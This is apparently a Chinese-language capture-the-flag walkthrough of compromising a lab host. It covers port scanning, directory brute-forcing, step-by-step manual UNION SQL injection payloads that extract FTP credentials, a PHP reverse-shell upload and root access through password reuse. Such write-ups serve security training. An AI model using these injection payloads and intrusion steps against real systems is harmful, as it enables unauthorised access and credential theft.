网络主机探测:

端口主机扫描:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.136
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
FTP点弱口令爆破下,看下有无收获
从web入手进行尝试
访问默认页面,进行目录爆破
---- Scanning URL: http://10.10.202.136/ ----
+ http://10.10.202.136/index.html (CODE:200|SIZE:11321)
+ http://10.10.202.136/server-status (CODE:403|SIZE:301)
接下来加大字典进行爆破目录吧
╰─ gobuster -u http://10.10.202.136 -w /opt/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt
[+] Timeout : 10s
=====================================================
2019/08/01 10:42:45 Starting gobuster
=====================================================
/library.php (Status: 200)
=====================================================
2019/08/01 10:42:48 Finished
http://10.10.202.136/library.php
使用burp进行抓包测试

urldecode {"lastviewed"=="Netherlands"}
直接抓包,进行post注入
╰─ sqlmap -r target.txt --batch --risk=3 --level=5

一直报错,跑不出来,那么就手工注入:
payload: lastviewed="{"lastviewed"=="'Netherlands'"}"

payload:lastviewed="{"lastviewed"=="'Netherlands''"}" #false

进行闭合
payload:
lastviewed="{"lastviewed"=="'Netherlands' and '1'='1'--+"}"

使用union猜解数据库版本信息:
payload:lastviewed="{"lastviewed"=="'Netherlands' union select (CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()))+--+"}"

payload:lastviewed="{"lastviewed"=="'Netherlands' union select database()"}"
version: mysql 5.7.27
database: library
user: username@localhost
枚举表名:
countries
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library'"}"

枚举还是否有其他的表存在
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library' and table_name not in ('countries')"}"
We couldn't find any information for access
枚举access表的列名
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access'"}"
We couldn't find any information for password
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password')"}"
We couldn't find any information for username
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username')"}"
We couldn't find any information for service
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service')"}"
We couldn't find any information for id
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service','id')"}"
We couldn't find any information for Netherlands
枚举完成,字段名为:
id,service,username,password,Netherlands
lastviewed="{"lastviewed"=="'Netherlands' union select username from access"}"
We couldn't find any information for globus
lastviewed="{"lastviewed"=="'Netherlands' union select password from access"}"
We couldn't find any information for AroundTheWorld
lastviewed="{"lastviewed"=="'Netherlands' union select service from access"}"
We couldn't find any information for ftp
FTP账户密码:
username globus
password AroundTheWorld
上传php-reverse shell


进行提权操作:
经过多次枚举,发现此密码为root密码


完结!